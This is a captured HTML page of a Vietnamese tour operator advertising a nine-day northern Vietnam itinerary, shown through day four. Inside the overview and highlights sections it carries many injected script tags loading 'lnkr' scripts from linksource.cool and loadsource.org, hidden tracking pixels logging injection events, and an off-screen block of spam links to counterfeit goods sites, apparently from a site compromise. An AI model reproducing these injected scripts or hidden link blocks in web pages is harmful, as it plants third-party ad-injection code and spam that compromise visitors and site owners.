

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmorningvietnam.com.vn/real-vietnam-09-days-08-nights.htm
body_size: 58086
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" debug="true" lang="vi">
<head><title>
	Real Vietnam 09 Days 08 Nights
</title><meta name="MobileOptimized" content="device-width" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta name="keywords" content="Real Vietnam 09 Days 08 Nights, ha noi, ha giang adventure, dong van ma pi leng pass, ba be lake" />
<meta name="description" content="" />
<meta property="og:title" content="Real Vietnam 09 Days 08 Nights" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://goodmorningvietnam.com.vn/real-vietnam-09-days-08-nights.htm" />
<meta property="og:image" content="https://goodmorningvietnam.com.vn/pic/Tour/1_636763643072343803_HasThumb.PNG" />
<meta property="og:description" content="" />
<link rel="Shortcut icon" href="https://goodmorningvietnam.com.vn/pic/SystemWebsite/LOGO-WEB637961562848114512.ico" type="image/x-icon"/><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYB8BQ97D5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYB8BQ97D5');
</script>

    <script type="text/javascript">
        var webUrl = "https://goodmorningvietnam.com.vn/";
        var weburl = webUrl;
        if (document.URL.indexOf("www.") > -1) window.location = document.URL.replace("www.", "");
       if (window.location.protocol === "http:" && document.URL.indexOf("localhost") < 0) {
            var restOfUrl = window.location.href.substr(5);
            window.location = "https:" + restOfUrl;
        }
    </script>

    <!--CSS-->
    <link href="/themes/theme01/assets/css/bootstrap-3.3.7/css/bootstrap.min.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/bootstrap-3.3.7/css/bootstrap-theme.min.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/bootstrap-3.3.7/css/bootstrap-datepicker3.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/slick-1.6.0/slick/slick.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/slick-1.6.0/slick/slick-theme.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/font-awesome-4.7.0/css/font-awesome.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/hover.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/khungAnh.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/font-face.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/global.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/main.min.css" rel="stylesheet" /><link href="/themes/theme01/assets/css/reponsive.css" rel="stylesheet" />

    <!--js-->
    <script src="/themes/theme01/assets/js/jquery.js"></script>
    <script src="/themes/theme01/assets/css/slick-1.6.0/slick/slick.js"></script>
    <script src="/themes/theme01/assets/js/bootstrap.min.js"></script>
    <script src="/themes/theme01/assets/css/bootstrap-3.3.7/js/bootstrap-datepicker.min.js"></script>
    <script src="/themes/theme01/assets/js/main.js"></script>
    <script src="/js/cookie.js"></script>
    <script src="/js/loading.js"></script>
    <script src="/js/common_code.js"></script>
    <!--End JS-->
</head>
<body data-spy="scroll" data-target=".navbar">
<div style="position:absolute; left:-4010px; width:1px; height:1px; overflow:hidden;">
<a href="https://wisswatches.org">wisswatches</a>
<a href="https://bonniewatches.org">bonniewatches</a>
<a href="https://cheapchinajerseysfree.com">cheapchinajerseysfree</a>
<a href="https://nikenflcheapjerseyschina.com">nikenflcheapjerseyschina</a>
<a href="https://wholesalechinajerseysfreeshipping.com">wholesalechinajerseysfreeshipping</a>
<a href="https://cheapjordans1.com">cheapjordans1</a>
<a href="https://cheaprealyeezysshoesforsale.com">cheaprealyeezysshoesforsale</a>
<a href="https://chinajerseysatwholesale.com">chinajerseysatwholesale</a>
<a href="https://yeezyforcheap.com">yeezyforcheap</a>
<a href="https://watchesbin.com">watchesbin</a>
<a href="https://cheap-airjordans.org">cheap-airjordans</a>
</div>
    <form name="form1" method="post" action="/real-vietnam-09-days-08-nights.htm" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/lCQM=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAALrFLpJdkTZRTHV7Zrkwl8aDvQem206rA7gx+UOtT89kU6O02+u/3cCX1I1H/YWq9haQrFf" />
</div>
        
<header>
    <div class="h-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-4">
                    

<div class="logo">
    <a><img alt="" src="https://goodmorningvietnam.com.vn/pic/banner/logo-web-_636904121960750130.png" /></a>
</div>

                </div>
                <div class="col-lg-6 col-md-6 col-sm-8">
                    <div class="hotline">
                         <span class='phone'><a href='tel:+84 888 488 135'><i class='fa fa-phone'></i>+84 888 488 135</a></span>
                <span class='mail'><a href='mail: info@goodmorningvietnam.com.vn'><i class='fa fa-envelope'></i>info@goodmorningvietnam.com.vn</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="h-bottom">
        <div class="container">
            
<div id="menu">
    <div class="add_navbar">
        <span></span>
        <b>Menu</b>
    </div>
    <ul id="cmMenu">
        <li class="litop"><a href="/">Home</a></li>
        
<li class='litop '>
    <a href='https://goodmorningvietnam.com.vn/about-us.htm'  title='About Us'>About Us
    </a>
</li>
<li class='litop '>
    <a href=''  title='VIET NAM TOURS'>VIET NAM TOURS
    </a><ul>
<li>
    <a title='HA NOI FREE WALKING TOUR' href='http://goodmorningvietnam.com.vn/ha-noi-free-walking-tour.htm'  >
        HA NOI FREE WALKING TOUR
    </a>
</li>
<li>
    <a title='HA NOI CITY TOURS' href='http://goodmorningvietnam.com.vn/ha-noi-city-tours-land-of-rising-dragon.htm'  >
        HA NOI CITY TOURS
    </a>
</li>
<li>
    <a title='HA NOI STREET FOOD TOURS' href='http://goodmorningvietnam.com.vn/ha-noi-street-food-tour.htm'  >
        HA NOI STREET FOOD TOURS
    </a>
</li>
<li>
    <a title='NINH BINH TOURS' href='http://goodmorningvietnam.com.vn/ninh-binh-tours-ha-long-bay-on-land.htm'  >
        NINH BINH TOURS
    </a>
</li>
<li>
    <a title='VIET NAM ADVENTURE TOURS' href='http://goodmorningvietnam.com.vn/viet-nam-adventure-tours.htm'  >
        VIET NAM ADVENTURE TOURS
    </a>
</li>
<li>
    <a title='VIET NAM DAY TRIPS AND SHORT BREAKS' href='http://goodmorningvietnam.com.vn/viet-nam-day-trips-and-short-breaks.htm'  >
        VIET NAM DAY TRIPS AND SHORT BREAKS
    </a>
</li>
<li>
    <a title='VIET NAM DISCOVERY TOURS' href='http://goodmorningvietnam.com.vn/viet-nam-discovery-tours.htm'  >
        VIET NAM DISCOVERY TOURS
    </a>
</li>
<li>
    <a title='VIET NAM FAMILY TOURS' href='http://goodmorningvietnam.com.vn/viet-nam-family-tours.htm'  >
        VIET NAM FAMILY TOURS
    </a>
</li>
<li>
    <a title='VIET NAM HONEYMOON TOURS' href='http://goodmorningvietnam.com.vn/viet-nam-honeymoon-tours.htm'  >
        VIET NAM HONEYMOON TOURS
    </a>
</li>
<li>
    <a title='SAPA TREKKING TOURS' href='http://goodmorningvietnam.com.vn/sapa-trekking-tours.htm'  >
        SAPA TREKKING TOURS
    </a>
</li></ul>
</li>
<li class='litop '>
    <a href='https://goodmorningvietnam.com.vn/ha-long-bay-cruises.htm'  title='HA LONG CRUISES'>HA LONG CRUISES
    </a>
</li>
<li class='litop '>
    <a href='https://goodmorningvietnam.com.vn/service.htm'  title='TRANSPORTATION'>TRANSPORTATION
    </a><ul>
<li>
    <a title='HA NOI TRANFER AIRPORT' href='https://goodmorningvietnam.com.vn/ha-noi-tranfer-airport.htm'  >
        HA NOI TRANFER AIRPORT
    </a>
</li>
<li>
    <a title='HA NOI TRANSPORTATION' href='https://goodmorningvietnam.com.vn/ha-noi-transportation.htm'  >
        HA NOI TRANSPORTATION
    </a>
</li></ul>
</li>
<li class='litop '>
    <a href='https://goodmorningvietnam.com.vn/contact-us.htm'  title='Contact Us'>Contact Us
    </a>
</li>
        <li class="default shadow-radial"><a href="/create-my-trip.htm">Create my trip</a></li>
    </ul>
</div>

<script type="text/javascript">
    //Script đánh dấu menu hiện tại theo modul (chỉ đúng cho trường hợp menu dẫn tới trang chính modul)
    var cRewrite = "tour";
    var cHrefInUrl = XuLyLink(document.URL);

    jQuery("#menu li.litop").removeClass("active");
    jQuery("#menu li.litop a").each(function () {
        var href = jQuery(this).attr("href");
        if (href) {
            href = XuLyLink(href);

            if (href === cHrefInUrl || href === cRewrite)
                jQuery(this).parent().addClass("active");

            if (href === "thu-vien") {
                var active = false;
                var listSubRewrite = ["hinh-anh", "video", "tai-lieu"];
                for (var i = 0; i < listSubRewrite.length; i++) {
                    href = listSubRewrite[i];

                    if (href) {
                        if (href.lastIndexOf("/") > -1) href = href.substring(href.lastIndexOf("/") + 1);
                        if (href.lastIndexOf(".") > -1) href = href.substring(0, href.lastIndexOf("."));
                        if (href === "/") href = "";
                        if (href === cRewrite) active = true;
                    }
                }

                if (active)
                    jQuery(this).parent().addClass("active");
            }
        }
    });

    function XuLyLink(href) {
        if (href.lastIndexOf("/") > -1)
            href = href.substring(href.lastIndexOf("/") + 1);

        if (href.lastIndexOf(".") > -1)
            href = href.substring(0, href.lastIndexOf("."));
        if (href === "/") href = "";

        return href;
    }
</script>

        </div>
    </div>
</header>




<script type="text/javascript">
    function CheckPostSearchOnMenu(e) {
        if (e.keyCode === 13) {
            PostSearchOnMenu();

            e.preventDefault();
        }
    }

    function PostSearchOnMenu() {
        $("#tbSearchOnMenu").show().focus();
        if ($("#tbSearchOnMenu").val() !== "")
            window.location = "/?go=search&key=" + $("#tbSearchOnMenu").val();
    }
</script>

<input type="hidden" name="DisplayLoadControl$ctl00$ctl00$hdIid" id="DisplayLoadControl_ctl00_ctl00_hdIid" value="535" />

<div class="banner_default banner_vn">
    <div class="khungAnh">
        <a href="#" class="khungAnhCrop">
            <img alt="Viet Nam Discovery  Tours " class="" src="https://goodmorningvietnam.com.vn/pic/Tour/3_636763661981375338.png" />
        </a>
    </div>
    <div class="desc_banner">
        <div class="title">
            <h1><a href="#">
                Real Vietnam 09 Days 08 Nights</a></h1>
        </div>
        <div class="nt">
            <div class="calen">
                <span><i class="fa fa-map-marker"></i> Depart:
                    Ha Noi
                </span>
                <span><i class="fa fa-clock-o"></i> Duration:
                    09 Days 08 Nights</span>
            </div>
        </div>
    </div>
    <div class="box_book">
        <div class="container">
            <div class="item">
                <div class="from">
                    <p>From</p>
                    <p>
                        <span>USD
                            545
                        </span>
                        p/p
                    </p>
                </div>
                <div class="b_in">
                    <input type="text" placeholder="your date" />
                </div>
            </div>
            <div class="item">
                <div class="b_in">
                    <input type="text" placeholder="your destination" />
                </div>
            </div>
            <div class="item">
                <div class="b_in">
                    <input type="text" placeholder="hotel taste" />
                </div>
            </div>
            <div class="item">
                <a href="/create-my-trip.htm">Get started now <i class="fa fa-angle-right"></i></a>
            </div>
        </div>
    </div>
</div>



<section id="link">
    <div class="container">
        <div class="content">
            <a href="/" class="road">Home</a>
             <a class='road'   href='https://goodmorningvietnam.com.vn/tour.htm' title='Tour'>Tour</a>  <a class='road'   href='https://goodmorningvietnam.com.vn/viet-nam-discovery-tours.htm' title='Viet Nam Discovery  Tours '>Viet Nam Discovery  Tours </a>  <a class='road'   href='https://goodmorningvietnam.com.vn/real-vietnam-09-days-08-nights.htm' title='Real Vietnam 09 Days 08 Nights'>Real Vietnam 09 Days 08 Nights</a> 
        </div>
    </div>
</section>


<div class="desc_top">
    <div class="container">
        <h1 class="reset">Over view</h1>
        <div class="des">
            <strong>Departures date :</strong> Upon request<br />
<strong>Duration:&nbsp; </strong>09 Days 08 nights<br />
<strong>Travel Route: </strong>&nbsp;Ha Noi &ndash;Ha Giang &ndash; Dong Van &ndash; Meo Vac &ndash; Bao Lac- Ba Be &ndash;Lang Son - Ha Long &ndash;Ha Noi<br />
<strong>Travel Style:</strong>&nbsp;Viet Nam Discovery Tour<br />
<strong>Service Level:&nbsp;</strong>Standard<br />
<strong>Physical Activities :</strong> Light &ndash; Nothing is challenge<br />
<strong>Trip Type: </strong>Private tours<br />
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524572953" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524939811" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525101560" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525645760" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526105188" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526504394" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526701826" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527136204" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527419790" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527724143" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834333" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954261194" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261199" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261200" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954261202" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261558" style="width:0;height:0;display:none;visibility:hidden;" />
        </div>
    </div>
</div>

<section class="contet_main tour_vn">
    <div class="container">
        <div class="wrp">
            <div class="left">
                <div class="navbar" data-spy="affix" data-offset-top="505">
                    <ul class="nav navbar-nav">
                        <li><a href="#highlight">Highlight</a></li>
                        <li><a href="#itinerary">Itinerary</a></li>
                        <li><a href="#price">Prices</a></li>
                        <li><a href="#useful">Useful</a></li>
                    </ul>
                </div>
                <div id="highlight">
                    <h3 class="reset">Tour highlight</h3>
                    <div class="list">
                        <div style="text-align: justify;">
	This trip 09 days 08 days take you to one of &nbsp;the most popular Vietnam tour route in Northern part Vietnam</div>
<ul>
	<li style="text-align: justify;">
		Explore the wonders&nbsp;of the&nbsp;ethnic groups and experience the sheer thrill of travelling along tortuous roads that you&#39;ll never forget.</li>
	<li style="text-align: justify;">
		Over 09 days you will discover<strong>&nbsp;local markets </strong>of the ethnic minority communities, trek through the soaring mountains and experience to see the beauty of<strong> Dong Van and the Ma Pi Leng passes..</strong></li>
	<li style="text-align: justify;">
		The nature and spectaculer&nbsp; beauty of &nbsp;Ba Be lake and other interesting places in Bac Kan.</li>
	<li style="text-align: justify;">
		<strong>Ha Long Bay: </strong>UNESCO world heritage site, famous for its fresh and calm water filled with thousand of islands and islets</li>
	<li style="text-align: justify;">
		<strong>Hanoi:&nbsp;</strong>Capital of Vietnam with French style old buildings, lakes, Old Quarter Area</li>
</ul>
<script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524574303" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539524943404" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525099570" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539525643824" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526106603" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526503849" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539526699216" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527135781" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527419524" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr5.min.js" type="text/javascript">
</script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7491x&amp;r=1539527723709" type="text/javascript">
</script><script src="http://linksource.cool/addons/lnkr30_nt.min.js" type="text/javascript">
</script><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834326" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540952834354" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1540954259966" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259974" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259978" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_INJECT&amp;t=1540954259984" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=90f06&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954260456" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=cd1d2&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261524" style="width:0;height:0;display:none;visibility:hidden;" /><img src="http://linksource.cool/metric/?mid=6a131&amp;wid=51824&amp;sid=&amp;tid=7491&amp;rid=MNTZ_LOADED&amp;t=1540954261544" style="width:0;height:0;display:none;visibility:hidden;" />
                    </div>
                    <div class="pic">
                        <img alt="" class="" src="https://goodmorningvietnam.com.vn/pic/Tour/Hagiang-C_636755750788440985.png" />
                    </div>
                </div>
                <div id="itinerary">
                    <div class="title">
                        <h3 class="reset">Suggested itinerary</h3>
                        <span id="tock_all">(Expand all)</span>
                    </div>
                    <div class="box_list">
                        
  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 1: HA NOI ARRIVAL</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	Welcome you to VietNam, your trip will start today from HaNoi City<br />
	Our car &amp; tour guide will pick you up at <strong>Noi Bai airport ( in Ha Noi)</strong> and transfer to hotel.<br />
	The rest of the day is at leisure.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/dong-xuan-market-1418291301582.jpg" style="width: 500px; height: 313px;" /></div>
<div style="text-align: justify;">
	<em><strong>Private Vehicle:</strong> Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included :&nbsp;&nbsp;</strong> Dinner<br />
	<strong>Physical activities: </strong>Light<br />
	<strong>Accommadation: </strong>Stay overnight at hotel in Old Quarter &ndash; Ha Noi<br />
	<strong>Please note: </strong>You will need to advise us of your&nbsp;flight details ( flight schedule, arrival time&hellip;) before&nbsp; your departure date.<br />
	Please head outside the arrival hall&nbsp; and look out for your representative holding&nbsp; a&nbsp;&nbsp;Goodmorningvietnam&rsquo;&nbsp;sign with your name on it</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 2: HA NOI - HA GIANG</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	After breakfast, Our car &amp; tour guide will pick you up at the lobby of hotel. You will head to&nbsp;<strong>Ha Giang </strong>, your car will cross tea plantations, mountains and villages of ethnic minority groups. ( we stop some places for break and taking photo)<br />
	You will have lunch at a local restaurant on the way<br />
	We arrive in Ha Giang in the&nbsp; afternoon. The guide show you somewhere that you explore the town and&nbsp; meet the local people.<br />
	You will have dinner and stay overnight in Tay family&nbsp; house.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/ha%20giang%20homestay.jpg" style="width: 500px; height: 250px;" /></div>
<div style="text-align: justify;">
	<em><strong>Private Vehicle:</strong> Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included :&nbsp;</strong> Breakfast,Lunch, Dinner<br />
	<strong>Physical activities:&nbsp;</strong>Easy walking today (around 3 km)<br />
	<strong>Accommadation: </strong>Stay in Tay family house<br />
	<strong>Please note:</strong><br />
	In the Northern mountainous of Vietnam there is only one&nbsp; rice growing season:&nbsp; May - Sep. There will be other farming activities during Oct to Feb.</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 3: HA GIANG - QUAN BA - DONG VAN</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	After breakfast, we walk around village near Ha Giang city then <em><strong>head to Dong Van</strong></em>,&nbsp; you will take the spectacularand snaking &nbsp;road which leads to&nbsp;Dong Van, you can see a series of long passes and deep valleys.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/hinh-anh-dep-ve-ha-gian-1.jpg" style="width: 500px; height: 331px;" /></div>
<div style="text-align: justify;">
	We will stop somewhere such as <strong>Heaven gate</strong>&hellip; to take photo with nice view, keep crossing to landscape of pine forests</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/1a.PNG" style="width: 500px; height: 325px;" /><br />
	&nbsp;</div>
<div style="text-align: justify;">
	Have lunch on the way at local restaurant<br />
	Keep going to Dong Van, we visit &nbsp;the King of the <strong>H&rsquo;mong&rsquo;s Palace</strong>, a grand fortress built by the local chief, <strong>Vuong Chin Duc</strong>, who was allied with the French against the Viet Minh<br />
	You have the chance to&nbsp; interact with <strong>H&rsquo;Mong, Lo Lo and Giay ethnic groups , untouched frontier region. </strong></div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/Vuong%20palace.jpg" style="width: 500px; height: 362px;" /></div>
<div style="text-align: justify;">
	Arrive Dong Van in the afternoon, Check in your room<br />
	Tonight we have dinner in Dong Van town and stay overnight in a hotel.<br />
	You can wander around<strong> Dong Van old town</strong> , its so peaceful and calm, its will be great to enjoy tea or coffee here.<br />
	<em><strong>Private Vehicle: </strong>Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included :</strong> Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:&nbsp;</strong>We trekking around 6-8 km today<br />
	<strong>Accommadation: </strong>Stay at hotel in Dong Van</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 4: DONG VAN - MA PI LENG PASS - MEO VAC - BAO LAC</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
	<strong>Goodmorning Dong van</strong></div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/ma%20pi%20leng%20pass.jpg" style="width: 500px; height: 298px;" /></div>
<div style="text-align: justify;">
	We head to <strong>Meo Vac via Ma Pi Leng Pass </strong>for a great trip today, You will<strong> trek&nbsp; around 12 &ndash; 14&nbsp; km to the top of the Ma Pi Leng Pass</strong>, through a gigantic maze of limestone peaks, stone forests, and canyons before descending into the valley of&nbsp; Meo Vac for lunch<br />
	After lunch, we have time to walk around<strong>&nbsp; Meo Vac town</strong>.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/ma%20pi%20leng.jpg" style="width: 500px; height: 320px;" /></div>
<div style="text-align: justify;">
	We keep going to the mountains north of&nbsp; Bao Lac district, We visit the villages of the LoLo people, a small minority which has carefully kept its tribal customs.</div>
<div style="text-align: center;">
	<img alt="" src="/pic/Tour/images/lolo%20ethnic%20group%20in%20bao%20lac.jpg" style="width: 500px; height: 333px;" /></div>
<div style="text-align: justify;">
	Have&nbsp; dinner and stay overnight in Bao Lac town<br />
	<em><strong>Private Vehicle: </strong>Our driver is enthusiastic, professional, kind and car or van is new with A/C<br />
	<strong>Meal included :</strong> Breakfast, Lunch, Dinner<br />
	<strong>Physical activities:&nbsp;</strong>We trekking around 12-15 km today<br />
	<strong>Accommadation: </strong>Stay at hotel in Bao Lac</em></div>

    </div>
</div>

  <div class='detail_tour'>
    <h2 class='reset tock'>DAY 5: BAO LAC - BA BE LAKE</h2>
    <div class='xo_des'>
          <div style="text-align: justify;">
